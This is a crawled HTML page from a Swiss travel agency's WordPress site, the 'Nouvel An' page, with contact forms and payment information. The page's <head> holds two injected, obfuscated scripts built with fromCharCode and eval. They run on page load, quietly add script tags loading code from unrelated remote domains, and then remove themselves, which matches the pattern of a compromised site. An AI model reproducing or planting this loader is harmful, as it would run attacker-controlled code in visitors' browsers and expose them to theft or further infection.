

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vojotravel.ch/nouvel-an/
body_size: 11529
content:
<!DOCTYPE HTML><html lang="fr-FR">

<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Nouvel An &#8211; VojoTravel</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="canonical" href="http://vojotravel.ch/nouvel-an/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vojotravel.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		

<!-- Stylesheets -->
<link rel='stylesheet' id='headway-google-fonts' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://vojotravel.ch/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='headway-general-css'  href='http://vojotravel.ch/wp-content/uploads/headway/cache/general-e6de659.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='headway-layout-single-css'  href='http://vojotravel.ch/wp-content/uploads/headway/cache/layout-single-b882912.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://vojotravel.ch/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://vojotravel.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://vojotravel.ch/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='screen' />
<link rel='stylesheet' id='ms-main-css'  href='http://vojotravel.ch/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='http://vojotravel.ch/wp-content/uploads/masterslider/custom.css?ver=19.5' type='text/css' media='all' />


<!-- Scripts -->
<script type='text/javascript' src='http://vojotravel.ch/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://vojotravel.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!--[if lt IE 9]>
<script src="http://vojotravel.ch/wp-content/themes/headway/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="http://vojotravel.ch/wp-content/themes/headway/library/media/js/ie8.js"></script>
<![endif]-->

<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800&subset=latin,cyrillic' rel='stylesheet' type='text/css'><meta name="google-site-verification" content="31BbKDuCyirpbQs4seJ2oA3GnmDU0nAaBv-WXSuwTPo" />
<meta name="msvalidate.01" content="34D3C3F49C3964F2CE8274F8FDE7CA81" />
<meta property="fb:admins" content="100000686899395"/>

<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="http://vojotravel.ch/feed/" title="VojoTravel" />
<link rel="pingback" href="http://vojotravel.ch/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="VojoTravel &raquo; Flux" href="http://vojotravel.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="VojoTravel &raquo; Flux des commentaires" href="http://vojotravel.ch/comments/feed/" />


<!-- Favicon -->
<link rel="shortcut icon" type="image/ico" href="/wp-content/uploads/2015/10/ico2.png" />


<link rel='https://api.w.org/' href='http://vojotravel.ch/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vojotravel.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vojotravel.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://vojotravel.ch/?p=94' />
<link rel="alternate" type="application/json+oembed" href="http://vojotravel.ch/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvojotravel.ch%2Fnouvel-an%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vojotravel.ch/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvojotravel.ch%2Fnouvel-an%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='http://vojotravel.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://vojotravel.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.0.4 - Responsive Touch Image Slider" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="http://vojotravel.ch/wp-content/uploads/2015/10/cropped-ico2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://vojotravel.ch/wp-content/uploads/2015/10/cropped-ico2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vojotravel.ch/wp-content/uploads/2015/10/cropped-ico2-180x180.png" />
<meta name="msapplication-TileImage" content="http://vojotravel.ch/wp-content/uploads/2015/10/cropped-ico2-270x270.png" />

</head><!-- End <head> -->

<body class="page-template-default page page-id-94 _masterslider _msp_version_3.0.4 custom safari webkit pageid-94 page-slug-nouvel-an layout-single-page-94 layout-using-single" itemscope itemtype="http://schema.org/WebPage">


<div id="whitewrap">


<div id="wrapper-wsz560308d170738" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 wrapper-first stickyw" data-alias="stickyw">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-6">
<figure id="block-b4g55f867f10ca69" class="block block-type-image block-fixed-height block-mirrored block-mirroring-b4g55f867f10ca69 block-original-b8m560308d17bc42" data-alias="" itemscope="" itemtype="http://schema.org/ImageObject">
<div class="block-content">
<a href="http://vojotravel.ch" class="image" ><img src="http://vojotravel.ch/wp-content/uploads/2015/09/site-logo-220x70.png" alt="" title="" itemprop="contentURL"/></a>
</div><!-- .block-content -->

</figure><!-- #block-b4g55f867f10ca69 -->

</section><!-- .column -->

<section class="column column-2 grid-left-0 grid-width-9">
<div id="block-b9355fa0eb6a12a1" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-b9355fa0eb6a12a1 block-original-b40560308d17acda" data-alias="">
<div class="block-content">
<a href="https://www.youtube.com/channel/UCRpgzl9iksgQJ94E9q36X1g" target="blank" class="youtubeicon">&nbsp;</a>
<a href="https://www.instagram.com/vojotravel/" target="blank" class="instaicon">&nbsp;</a>
<a href="http://www.facebook.com/VojoTravel/" target="blank" class="faceicon">&nbsp;</a>

<div style="display:none;"><div id="callback" style="padding:25px;width:350px;background-color: #008DFF;text-align:center;border-radius:4px;font-family: 'Open Sans', sans-serif;font-weight:300;line-height:140%;"><h2 style="font-size:35px;color:#fff;line-height:130%;font-weight:bolder">Обратный звонок</h2><p style="font-size:16px;color:#fff;">Введите телефон в поле ниже</br> и нажмите на кнопку "позвоните мне".</p><p style="font-size:16px;color:#fff;">Перезвоним Вам в течении часа.</p>[inbound_forms id="56" name="Заказать обратный звонок"]<p style="font-size:14px;color:#fff;margin:0">Или позвоните +38 (067) 62-44-888<br> прямо сейчас</p></div></div>
</div><!-- .block-content -->

</div><!-- #block-b9355fa0eb6a12a1 -->

</section><!-- .column -->

<section class="column column-3 grid-left-0 grid-width-4">
<div id="block-bmk55f88729741b2" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-bmk55f88729741b2 block-original-bn7560308d17c637" data-alias="">
<div class="block-content">
<a href="http://vojotravel.ch/demander-une-offre/" target="blank_" class="pricebutton">Demander<br> une &nbsp;offre</a>

<div style="display:none;">
    <div id="prix">
            <h2 style="font-size:30px;line-height:130%;font-weight:600;text-transform:uppercase;margin-bottom20px">Demander une offre</h2>
            <p style="font-size:16px;margin-bottom:20px;margin-top:20px">Demander une offre: individuelle, groupe, école, entreprise</p>
            <div role="form" class="wpcf7" id="wpcf7-f201-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/nouvel-an/#wpcf7-f201-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="201" />
<input type="hidden" name="_wpcf7_version" value="4.5.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f201-o1" />
<input type="hidden" name="_wpnonce" value="665609cc99" />
</div>
<p><span class="wpcf7-form-control-wrap tel-690"><input type="tel" name="tel-690" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel lpinput" aria-required="true" aria-invalid="false" placeholder="Numéro de téléphone.." /></span><br />
<span class="wpcf7-form-control-wrap email-719"><input type="email" name="email-719" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email lpinput" aria-required="true" aria-invalid="false" placeholder="Adresse email.." /></span><br />
<input type="submit" value="Télécharger prix" class="wpcf7-form-control wpcf7-submit formbutton" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
            <span style="font-size:14px;">Ou appelez +41 79 676 99 53</span>
    </div>
</div>
</div><!-- .block-content -->

</div><!-- #block-bmk55f88729741b2 -->

</section><!-- .column -->

<section class="column column-4 grid-left-0 grid-width-5">
<div id="block-bgh55f867f10e007" class="block block-type-custom-code block-fluid-height block-mirrored block-mirroring-bgh55f867f10e007 block-original-b99560308d17cd4a" data-alias="">
<div class="block-content">
<div class="phoneiconblock"><div class="phoneicon">Contact</div><div class="whatsappicon">WhatsApp</div></div>
<a href="tel:+41768220902" class="phonea">+41 76 822 09 02</a>
</div><!-- .block-content -->

</div><!-- #block-bgh55f867f10e007 -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-w1556030a7f90698" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 page-menu" data-alias="page-menu">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-bzj56030abc3d564" class="mycontent block block-type-content block-fluid-height" data-alias="">
<div class="block-content">
<div class="loop"><article id="post-94" class="post-94 page type-page status-publish hentry author-shulik1987 " itemscope itemtype="http://schema.org/BlogPosting"><header><h1 class="entry-title" itemprop="headline">Nouvel An</h1></header><div class="entry-content" itemprop="text"></div><!-- .entry-content --></article><!-- #post-94 --></div>
</div><!-- .block-content -->

</div><!-- #block-bzj56030abc3d564 -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-wq7560308d172dee" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 height290" data-alias="height290">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-be055f884cdd02b5" class="actionpod block block-type-custom-code block-fluid-height block-mirrored block-mirroring-be055f884cdd02b5 block-original-b3q560308d17dba8" data-alias="actionpod">
<div class="block-content">
<h2>INSCRIVEZ VOUS A NOS OFFRES HEBDOMADAIRES</h2>
</div><!-- .block-content -->

</div><!-- #block-be055f884cdd02b5 -->

</section><!-- .column -->

</section><!-- .row -->


<section class="row row-2">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-b1a55f884cdca12e" class="inlineform block block-type-custom-code block-fluid-height block-mirrored block-mirroring-b1a55f884cdca12e block-original-bzn560308d17eaf5" data-alias="inlineform">
<div class="block-content">
<div role="form" class="wpcf7" id="wpcf7-f171-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/nouvel-an/#wpcf7-f171-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="171" />
<input type="hidden" name="_wpcf7_version" value="4.5.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f171-o2" />
<input type="hidden" name="_wpnonce" value="0c505ce013" />
</div>
<p><span class="wpcf7-form-control-wrap tel-690"><input type="tel" name="tel-690" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel typeinline" aria-required="true" aria-invalid="false" placeholder="Numéro de téléphone..." /></span><span class="wpcf7-form-control-wrap email-719"><input type="email" name="email-719" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email typeinline" aria-required="true" aria-invalid="false" placeholder="Adresse email..." /></span><input type="submit" value="INSCRIPTION" class="wpcf7-form-control wpcf7-submit inlinebutton" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div><!-- .block-content -->

</div><!-- #block-b1a55f884cdca12e -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-wlh560308d16edc5" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 wrapper-mirroring-ww555f8792c3feab" data-alias="">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-biw55f8858e989a3" class="fpheaderh2 block block-type-custom-code block-fluid-height" data-alias="fpheaderh2">
<div class="block-content">
<h2>Comment payer ?</h2>
</div><!-- .block-content -->

</div><!-- #block-biw55f8858e989a3 -->

</section><!-- .column -->

</section><!-- .row -->


<section class="row row-2">

<section class="column column-1 grid-left-0 grid-width-5">
<figure id="block-bhm55f88619e448b" class="commentpayer block block-type-image block-fixed-height" data-alias="" itemscope="" itemtype="http://schema.org/ImageObject">
<div class="block-content">
<img src="http://vojotravel.ch/wp-content/uploads/2017/04/WhatsApp-Image-2017-04-20-at-11.57.46.jpeg" alt="" title="" itemprop="contentURL"/>
</div><!-- .block-content -->

</figure><!-- #block-bhm55f88619e448b -->

</section><!-- .column -->

<section class="column column-2 grid-left-0 grid-width-19">
<div id="block-bsk55f88599d33c2" class="textes block block-type-custom-code block-fluid-height" data-alias="">
<div class="block-content">
<p>VojoTravel collabore avec la société POSTFINANCE SA (Berne). Cela signifie que tous les paiements sont réalisés par l'intermédiaire d'une société suisse offrant toutes les garanties de sécurité.<br/>
Par rapport aux autres sites de réservation, nous vous offrons un avantage car il est possible de payer au moyen de votre carte POSTFINANCE.<br/>
Il est aussi évidemment possible de réserver à l'aide de votre carte de crédit VISA ou MASTERCARD.</p>
</div><!-- .block-content -->

</div><!-- #block-bsk55f88599d33c2 -->

</section><!-- .column -->

</section><!-- .row -->


</div><!-- .grid-container -->

</div><!-- .wrapper -->

<div id="wrapper-wuy560308d171e4a" class="wrapper wrapper-fluid wrapper-fixed-grid grid-fixed-24-20-20 wrapper-mirroring-ww555f8792c3feab reserv" data-alias="reserv">

<div class="grid-container clearfix">

<section class="row row-1">

<section class="column column-1 grid-left-0 grid-width-24">
<div id="block-biw55f8858e989a3" class="fpheaderh2 block block-type-custom-code block-fluid-height" data-alias="fpheaderh2">
<div class="block-content">
